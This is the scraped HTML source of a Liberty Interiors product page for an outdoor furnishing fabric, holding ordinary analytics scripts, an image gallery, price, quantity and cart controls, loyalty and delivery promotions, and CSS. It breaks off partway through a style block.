/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: '000755165',
					sku: 'R455369006',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "AAVA";
			cq_params.siteId = "liberty";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "R455369006", type: "detail"});
/* ]]> */
// -->
</script>
        <div class="container-fluid product-detail product-wrapper"
            data-active-data-message-url="/on/demandware.store/Sites-liberty-Site/default/Product-ShowActiveDataMessage"
            data-pid="R455369006">
            <input type="hidden" name="enable-PLP-reviews" value="true"/>
            <input type="hidden" name="enable-add-to-bag" value="true"/>
            <input type="hidden" name="enable-wishlist" value="false"/>
            <input type="hidden" name="isOnPDPPageForRecommendations" value=true />

            
            <div class="row main-pdp">
                
                <div class="product-details-top col-sm-12 d-lg-none px-5">
                    
                    
                    
                        <div class="pdp-breadcrumbs-wrapper">
                            






<div class="pdp-breadcrumbs">
<ol class="breadcrumb d-flex justify-content-start p-0 mt-1 mt-lg-5">

<li class="breadcrumb-item">
<a href="/uk/department/fabric/">Fabrics</a>
</li>



<li class="breadcrumb-item">
<a href="/uk/department/fabric/furnishing-fabric/">Furnishing Fabrics &amp; Wallpaper</a>
</li>




<li class="breadcrumb-item">
<a href="/uk/department/fabrics/furnishing-fabrics-and-wallpaper/furnishing-fabrics/">Furnishing Fabrics</a>
</li>



</ol>
</div>



                        </div>
                    

                    <div class="product-details px-0">
                        
                        
                            <span class="product-badge-wrapper">
                                <span class="product-badge akzidenz-grotesk-pro-extended">UK-Outdoor Use Only</span>
                            </span>
                        

                        
                        <h1 class="product-name akzidenz-grotesk-pro-light">
                            
                            
                                
                                    <a class="product-brand d-inline-flex akzidenz-grotesk-pro-extended" href="/uk/brands/l/liberty-interiors/">Liberty Interiors</a>
                                
                            
                            </br>
                            Palazzo Westbrook in Aqua &ndash; Outdoor
                        </h1>

                        
                        <div class="prices mb-3">
                            
                            
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="110.00">
        
        &pound;110.00

    </span>
</span>

    </div>


                        </div>

                        
                        




    





    <div class="klarna-pdp mb-3">
        <klarna-placement data-key="credit-promotion-badge"
                          data-locale="en-GB"
                          data-purchase-amount="11000">
        </klarna-placement>
    </div>
    



                        
                        
                            <div class="bazaarvoice-container d-none">
                                <a href="javascript:" id="bazaarvoice-reviews-mobile" class="bazaarvoice action-link"></a>
                            </div>
                        
                    </div>
                </div>

                
                <div class="product-image-thumbnails col-sm-2 col-xl-1 px-5">
                    <div class="row flex-column m-0">
                        
     



    



    



    



    








    
    
    

    
        
        

        

        

        

        <a href="#" class="thumb-a zoom-in my-4" data-index="0">
            <img src="https://i8.amplience.net/i/liberty/000755165-R455369006-1?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                data-autoformat="&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                alt="Liberty Interiors - Palazzo Westbrook in Aqua &ndash; Outdoor image number 0"
                title="Liberty Interiors - Palazzo Westbrook in Aqua &ndash; Outdoor"
                class="img-fluid thumb-img " itemprop="image" data-index="0"/>
        </a>
    
        
        

        

        

        

        <a href="#" class="thumb-a zoom-in my-4" data-index="1">
            <img src="https://i8.amplience.net/i/liberty/000755165-R455369006-2?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                data-autoformat="&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                alt="Liberty Interiors - Palazzo Westbrook in Aqua &ndash; Outdoor image number 1"
                title="Liberty Interiors - Palazzo Westbrook in Aqua &ndash; Outdoor"
                class="img-fluid thumb-img thumb-not-selected" itemprop="image" data-index="1"/>
        </a>
    
        
        

        

        

        

        <a href="#" class="thumb-a zoom-in my-4" data-index="2">
            <img src="https://i8.amplience.net/i/liberty/000755165-R455369006-3?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                data-autoformat="&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                alt="Liberty Interiors - Palazzo Westbrook in Aqua &ndash; Outdoor image number 2"
                title="Liberty Interiors - Palazzo Westbrook in Aqua &ndash; Outdoor"
                class="img-fluid thumb-img thumb-not-selected" itemprop="image" data-index="2"/>
        </a>
    
        
        

        

        

        

        <a href="#" class="thumb-a zoom-in my-4" data-index="3">
            <img src="https://i8.amplience.net/i/liberty/000755165-R455369006-4?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                data-autoformat="&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                alt="Liberty Interiors - Palazzo Westbrook in Aqua &ndash; Outdoor image number 3"
                title="Liberty Interiors - Palazzo Westbrook in Aqua &ndash; Outdoor"
                class="img-fluid thumb-img thumb-not-selected" itemprop="image" data-index="3"/>
        </a>
    
        
        

        

        

        

        <a href="#" class="thumb-a zoom-in my-4" data-index="4">
            <img src="https://i8.amplience.net/i/liberty/000755165-R455369006-5?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                data-autoformat="&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                alt="Liberty Interiors - Palazzo Westbrook in Aqua &ndash; Outdoor image number 4"
                title="Liberty Interiors - Palazzo Westbrook in Aqua &ndash; Outdoor"
                class="img-fluid thumb-img thumb-not-selected" itemprop="image" data-index="4"/>
        </a>
    
        
        

        

        

        

        <a href="#" class="thumb-a zoom-in my-4" data-index="5">
            <img src="https://i8.amplience.net/i/liberty/000755165-R455369006-6?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                data-autoformat="&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                alt="Liberty Interiors - Palazzo Westbrook in Aqua &ndash; Outdoor image number 5"
                title="Liberty Interiors - Palazzo Westbrook in Aqua &ndash; Outdoor"
                class="img-fluid thumb-img thumb-not-selected" itemprop="image" data-index="5"/>
        </a>
    
        
        

        

        

        

        <a href="#" class="thumb-a zoom-in my-4" data-index="6">
            <img src="https://i8.amplience.net/i/liberty/000755165-R455369006-7?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                data-autoformat="&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                alt="Liberty Interiors - Palazzo Westbrook in Aqua &ndash; Outdoor image number 6"
                title="Liberty Interiors - Palazzo Westbrook in Aqua &ndash; Outdoor"
                class="img-fluid thumb-img thumb-not-selected" itemprop="image" data-index="6"/>
        </a>
    

                    </div>
                </div>

                
                <div class="product-images-wrapper col-sm-12 col-lg p-0 mh-100">
                    <div class="product-images">
                        
    















<div class="primary-product-image primary-pdp-swiper overflow-hidden" data-video-position="1.0"
     data-video-url-prefix="https://i8.amplience.net/v/liberty/"
     data-isproductset="false">
    <div class="swiper-wrapper col-12 p-0">
        
            
            
            

            
                
                
                

                

                

                <div class="swiper-slide pdp-swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000755165-R455369006-1?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000755165-R455369006-1?$small$"
                           rel="lightbox" data-index="0">
                            
                                <picture>
                                    <source media="(min-width: 600px)" srcset="https://i8.amplience.net/i/liberty/000755165-R455369006-1?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/000755165-R455369006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Interiors - Palazzo Westbrook in Aqua &ndash; Outdoor image number "
                                         title="Liberty Interiors - Palazzo Westbrook in Aqua &ndash; Outdoor"
                                         class="img-fluid" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide pdp-swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000755165-R455369006-2?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000755165-R455369006-2?$small$"
                           rel="lightbox" data-index="1">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000755165-R455369006-2?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000755165-R455369006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Interiors - Palazzo Westbrook in Aqua &ndash; Outdoor image number "
                                         title="Liberty Interiors - Palazzo Westbrook in Aqua &ndash; Outdoor"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide pdp-swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000755165-R455369006-3?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000755165-R455369006-3?$small$"
                           rel="lightbox" data-index="2">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000755165-R455369006-3?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000755165-R455369006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Interiors - Palazzo Westbrook in Aqua &ndash; Outdoor image number "
                                         title="Liberty Interiors - Palazzo Westbrook in Aqua &ndash; Outdoor"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide pdp-swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000755165-R455369006-4?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000755165-R455369006-4?$small$"
                           rel="lightbox" data-index="3">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000755165-R455369006-4?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000755165-R455369006-4?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Interiors - Palazzo Westbrook in Aqua &ndash; Outdoor image number "
                                         title="Liberty Interiors - Palazzo Westbrook in Aqua &ndash; Outdoor"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide pdp-swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000755165-R455369006-5?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000755165-R455369006-5?$small$"
                           rel="lightbox" data-index="4">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000755165-R455369006-5?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000755165-R455369006-5?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Interiors - Palazzo Westbrook in Aqua &ndash; Outdoor image number "
                                         title="Liberty Interiors - Palazzo Westbrook in Aqua &ndash; Outdoor"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide pdp-swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000755165-R455369006-6?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000755165-R455369006-6?$small$"
                           rel="lightbox" data-index="5">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000755165-R455369006-6?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000755165-R455369006-6?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Interiors - Palazzo Westbrook in Aqua &ndash; Outdoor image number "
                                         title="Liberty Interiors - Palazzo Westbrook in Aqua &ndash; Outdoor"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide pdp-swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000755165-R455369006-7?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000755165-R455369006-7?$small$"
                           rel="lightbox" data-index="6">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000755165-R455369006-7?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000755165-R455369006-7?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Interiors - Palazzo Westbrook in Aqua &ndash; Outdoor image number "
                                         title="Liberty Interiors - Palazzo Westbrook in Aqua &ndash; Outdoor"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
        
    </div>
    <div class="swiper-navigation">
        <div class="swiper-button-prev pdp-swiper-prev"></div>
        <div class="swiper-button-next pdp-swiper-next"></div>
        <div class="swiper-scrollbar d-none"></div>
    </div>
</div>

<div class="product-image-container primary-pdp-swiper-mobile swiper-container pdp-swiper primary d-md-none not-visible-md">
    <div class="swiper-wrapper col-12 p-0">
        
            
            
            

            
                
                
                

                

                

                <div class="swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000755165-R455369006-1?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000755165-R455369006-1?$small$"
                           rel="lightbox" data-index="0">
                            
                                <picture>
                                    <source media="(min-width: 600px)" srcset="https://i8.amplience.net/i/liberty/000755165-R455369006-1?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/000755165-R455369006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Interiors - Palazzo Westbrook in Aqua &ndash; Outdoor image number "
                                         title="Liberty Interiors - Palazzo Westbrook in Aqua &ndash; Outdoor"
                                         class="img-fluid" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000755165-R455369006-2?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000755165-R455369006-2?$small$"
                           rel="lightbox" data-index="1">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000755165-R455369006-2?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000755165-R455369006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Interiors - Palazzo Westbrook in Aqua &ndash; Outdoor image number "
                                         title="Liberty Interiors - Palazzo Westbrook in Aqua &ndash; Outdoor"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000755165-R455369006-3?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000755165-R455369006-3?$small$"
                           rel="lightbox" data-index="2">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000755165-R455369006-3?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000755165-R455369006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Interiors - Palazzo Westbrook in Aqua &ndash; Outdoor image number "
                                         title="Liberty Interiors - Palazzo Westbrook in Aqua &ndash; Outdoor"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000755165-R455369006-4?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000755165-R455369006-4?$small$"
                           rel="lightbox" data-index="3">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000755165-R455369006-4?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000755165-R455369006-4?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Interiors - Palazzo Westbrook in Aqua &ndash; Outdoor image number "
                                         title="Liberty Interiors - Palazzo Westbrook in Aqua &ndash; Outdoor"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000755165-R455369006-5?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000755165-R455369006-5?$small$"
                           rel="lightbox" data-index="4">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000755165-R455369006-5?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000755165-R455369006-5?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Interiors - Palazzo Westbrook in Aqua &ndash; Outdoor image number "
                                         title="Liberty Interiors - Palazzo Westbrook in Aqua &ndash; Outdoor"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000755165-R455369006-6?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000755165-R455369006-6?$small$"
                           rel="lightbox" data-index="5">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000755165-R455369006-6?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000755165-R455369006-6?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Interiors - Palazzo Westbrook in Aqua &ndash; Outdoor image number "
                                         title="Liberty Interiors - Palazzo Westbrook in Aqua &ndash; Outdoor"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000755165-R455369006-7?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000755165-R455369006-7?$small$"
                           rel="lightbox" data-index="6">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000755165-R455369006-7?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000755165-R455369006-7?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Interiors - Palazzo Westbrook in Aqua &ndash; Outdoor image number "
                                         title="Liberty Interiors - Palazzo Westbrook in Aqua &ndash; Outdoor"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
        
    </div>
    
        <div class="swiper-button-prev d-none d-md-block"></div>
        <div class="swiper-button-next d-none d-md-block"></div>
        <div class="swiper-scrollbar d-md-none"></div>
    
</div>

                    </div>
                </div>

                
                <div class="right-pane-content-wrapper col-12 col-lg col-xl-3 d-md-flex justify-content-center p-0">
                    <div class="right-pane-content col-sm row flex-column p-5 mx-0 mx-xl-auto">

                        
                        
                        
                            <div class="pdp-breadcrumbs-wrapper d-none d-lg-block">
                                






<div class="pdp-breadcrumbs">
<ol class="breadcrumb d-flex justify-content-start p-0 mt-1 mt-lg-5">

<li class="breadcrumb-item">
<a href="/uk/department/fabric/">Fabrics</a>
</li>



<li class="breadcrumb-item">
<a href="/uk/department/fabric/furnishing-fabric/">Furnishing Fabrics &amp; Wallpaper</a>
</li>




<li class="breadcrumb-item">
<a href="/uk/department/fabrics/furnishing-fabrics-and-wallpaper/furnishing-fabrics/">Furnishing Fabrics</a>
</li>



</ol>
</div>



                            </div>
                        

                        <div class="product-details d-lg-block d-none px-0">
                            
                            
                                <span class="product-badge-wrapper">
                                    <span class="product-badge akzidenz-grotesk-pro-extended">UK-Outdoor Use Only</span>
                                </span>
                            

                            
                            <h1 class="product-name akzidenz-grotesk-pro-light">
                                
                                
                                    
                                        <a class="product-brand d-inline-flex akzidenz-grotesk-pro-extended" href="/uk/brands/l/liberty-interiors/">Liberty Interiors</a>
                                    
                                
                                </br>
                                Palazzo Westbrook in Aqua &ndash; Outdoor
                            </h1>

                            
                            <div class="prices mb-3">
                                
                                
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="110.00">
        
        &pound;110.00

    </span>
</span>

    </div>


                            </div>

                            
                            




    





    <div class="klarna-pdp mb-3">
        <klarna-placement data-key="credit-promotion-badge"
                          data-locale="en-GB"
                          data-purchase-amount="11000">
        </klarna-placement>
    </div>
    



                            
                            
                                <div class="bazaarvoice-container d-none">
                                    <a href="javascript:;" id="bazaarvoice-reviews" data-update-ratings-url="/on/demandware.store/Sites-liberty-Site/default/Product-GetPDPReviews?pid=R455369006"
                                        class="bazaarvoice action-link"></a>
                                </div>
                            
                        </div>

                        
                        <div class="attributes px-0">
                            
                            
    <div class="row">
        <div class="col">
            <div class="main-attributes">
                
                    
                
                    
                
            </div>
        </div>
    </div>



                            
                            
                            <div class="row flex-column">
                                
                                    
                                    
                                    
                                
                                    
                                    
                                        
                                        <div class="col-12 attribute mt-1 mb-3 quantity">
                                            
<div class="pl-0 container mx-sm-0">
    <div class="quantity-text akzidenz-grotesk-pro-light">
        
            Choose metre quantity
        
    </div>

    
    

    
        
            
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
            
        
    

    <div class="button-container">
        <button class="pdp-qty-minus"
                type="button"
                value="-"
                aria-label="Minus quantity button"
                title="Minus quantity button"
        ></button>
        <input type="text" id="quantity-2"
               name="qty" class="quantity-select input-text-qty"
               value="1" data-max-qty="10"
               readonly="readonly"
               data-fabricunit="Metre(s)" />
        <button class="pdp-qty-plus"
                type="button"
                value="+"
                aria-label="Plus quantity button"
                title="Plus quantity button"
        ></button>
    </div>
</div>

                                        </div>
                                    
                                    
                                

                                
                            </div>

                            
                            

                            

                            
                                
                                

<!-- Availability -->
<div class="row availability product-availability" data-ready-to-order="true" data-qty-available="true" data-available="true">
    <div class="col-12 js-product-availability">
    <span class="availability">
        Availability:
    </span>

    <span class="list-unstyled availability-msg">
        
            
                In Stock
            
        
    </span>
</div>

</div>

                            

                            

                            <div class="prices-add-to-cart-actions mobile-fixed-bottom pt-md-4">
                                
                                <div class="mobile-sticky-content d-flex d-sm-none">
    <div class="product-image-container d-inline-block">
        
        
            <img src="https://i8.amplience.net/i/liberty/000755165-R455369006-1?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true" class="img-fluid" alt="Palazzo Westbrook in Aqua &ndash; Outdoor" itemprop="image" />
        
    </div>
    <div class="product-info-container d-inline-block">
        <!-- Product Brand -->
        <div class="product-brand">
            
                <span class="product-badge akzidenz-grotesk-pro-extended">UK-Outdoor Use Only -</span>
                <h3 class="line-item-brand d-inline-flex mb-0">Liberty Interiors</h3>
            
        </div>
        <!-- Product Name -->
        <div class="product-name">
            <h2 class="line-item-name mb-0">Palazzo Westbrook in Aqua &ndash; Outdoor</h2>
        </div>
        <!-- Product Prices -->
        <div class="product-prices">
            
            
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="110.00">
        
        &pound;110.00

    </span>
</span>

    </div>


        </div>
    </div>
</div>


                                
                                




<div class="cart-and-ipay " data-can-show-applepay-button="false">
    

    <div class="add-to-cart-wishlist-container d-flex">
        
            <!-- Wishlist Button -->
            <button type="submit"
                    class="wishlist btn btn-secondary btn-lg mr-3 add-product-to-wish-list"
                    data-pid="R455369006"
                    data-url="/on/demandware.store/Sites-liberty-Site/default/Wishlist-AddProduct"
                    aria-label="Add to wish list button"
                    title="Add to wish list button">
                


<svg xmlns="http://www.w3.org/2000/svg" width="16" height="14.74" viewBox="0 0 14 12.886" class="wishlist-icon-empty">
<path d="M4.12,1A3.13,3.13,0,0,0,1,4.082v.085c0,1.978,1.592,3.406,4.229,5.77l.043.039c.326.292.663.594,1.018.918L7,11.536l.716-.652c.34-.307.7-.633,1.044-.939C11.4,7.579,13,6.151,13,4.167V4.156A3.125,3.125,0,0,0,9.911,1H9.866L9.6,1.01A3.491,3.491,0,0,0,7.639,1.8L7,2.337,6.359,1.8A3.478,3.478,0,0,0,4.16,1H4.12M9.833,0V0h.089A4.122,4.122,0,0,1,14,4.167c0,2.428-1.82,4.059-4.574,6.523q-.5.444-1.041.936L7,12.886,5.617,11.634c-.367-.336-.719-.651-1.055-.952C1.815,8.219,0,6.591,0,4.167V4.076A4.12,4.12,0,0,1,4.12,0h.046A4.466,4.466,0,0,1,7,1.036,4.478,4.478,0,0,1,9.833,0Z"
fill="#000000"/>
</svg>


                


<svg xmlns="http://www.w3.org/2000/svg" width="16" height="14.74" viewBox="0 0 14 12.886" class="wishlist-icon-full">
<path d="M9.9,0C9.9,0,9.9,0,9.9,0C9.9,0,9.8,0,9.9,0L9.9,0C8.8,0,7.8,0.4,7,1C6.2,0.4,5.2,0,4.2,0c0,0,0,0,0,0C1.9,0,0,1.8,0,4.1c0,0,0,0.1,0,0.1c0,2.4,1.8,4.1,4.6,6.5c0.3,0.3,0.7,0.6,1.1,1L7,12.9l1.4-1.3c0.4-0.3,0.7-0.6,1-0.9C12.2,8.2,14,6.6,14,4.2C14,1.9,12.2,0,9.9,0z"/>
</svg>


            </button>
            <isapplepay class="js-apple-pay-pdp-button apple-pay-pdp btn btn-block d-none" sku="R455369006"></isapplepay>
        

        <!-- Add to cart Button -->
        <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"/>
        <input type="hidden" class="js-txt-out-of-stock" value="Out of stock"/>
        <input type="hidden" class="js-txt-in-stock" value="Add to bag"/>

        <div class="add-to-cart-wrapper d-flex w-100" data-error-msg="Please choose from available options">
            <button class="add-to-cart btn btn-primary js-add-to-cart "
                    data-toggle="modal" data-target="#chooseBonusProductModal"
                    data-pid="R455369006"
                    >
                <i class="fa fa-shopping-bag"></i>
                Add to bag
            </button>
        </div>
    </div>
</div>
                            </div>

                            <div class="loyalty promotions barcode restrictions">
                                
                                


                                
                                






                                
                                
	 

	

                                
                                    
                                    <div class="product-loyalty-points akzidenz-grotesk-pro-light">
    <span class="product-loyalty-points-value">
        
            This product earns <b>550</b> loyalty points
        
    </span>
    <span class="loyalty-tooltip" data-trigger="hover" data-placement="top" data-content="Receive 5 points for every pound you spend in-store and online, granting you access to vouchers four times a year, along with exclusive promotions."></span>
</div>
                                

                                

                                
                                

                                
                                


    <div class="product-promotions-wrapper">
        
            <div class="product-promotions px-0 akzidenz-grotesk-pro-light">
                <span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span>
            </div>
        
            <div class="product-promotions px-0 akzidenz-grotesk-pro-light">
                <div class="pdp-call-out-message">
    <style>
    
        .wishlist-panel .HG-content, .plp-call-out-message .HG-content, .plp-promo-container .HG-content, .account-page.wishlist .HG-content {
            display: none;
        }
        
        .line-item-promo.item-0ea7a2ee8b63f080480c3ded44 {
            display: none;
        }
        
        .right-pane-content-wrapper .HG-content {
            display: block;
            padding: 13px;
            max-width: 708px;
            background: #9fc196;
            margin-bottom: 8px;
            margin-top: 8px;
            font-family: akzidenz-grotesk-pro;
            text-transform: uppercase;
            background-image: url(https://cdn.media.amplience.net/i/liberty/HG-winner-fabrics-background-2);
            background-position: 50%;
            background-repeat: no-repeat;
            background-size: cover;
        }
        
        .HG-copy {
            background-color: #EADED9;
            padding: 12px;
            text-align: center;
            font-size: 16px;
            text-align: right;
        }
        
        .HG-content img {
            width: 35%;
            float: left;
            height: auto;
            padding-top: 3px;
        }
        
        .HG-copy span.HGA {
            font-family: 'Akzidenz Grotesk Pro';
            letter-spacing: 1.5px;
        }

        @media screen and (max-width: 991px) {
            .HG-content img {
                width: 22%;
            }
        }
        
        @media screen and (max-width: 768px) {
          .HG-copy {
              padding: 20px;
          }
          .HG-content img {
              padding-top: 0px;
          }
          .right-pane-content-wrapper .HG-content {
              padding: 18px;
          }
        }
        
        @media screen and (max-width: 690px) {
          .HG-content img {
              width: 25%;
          }
        }
        
        
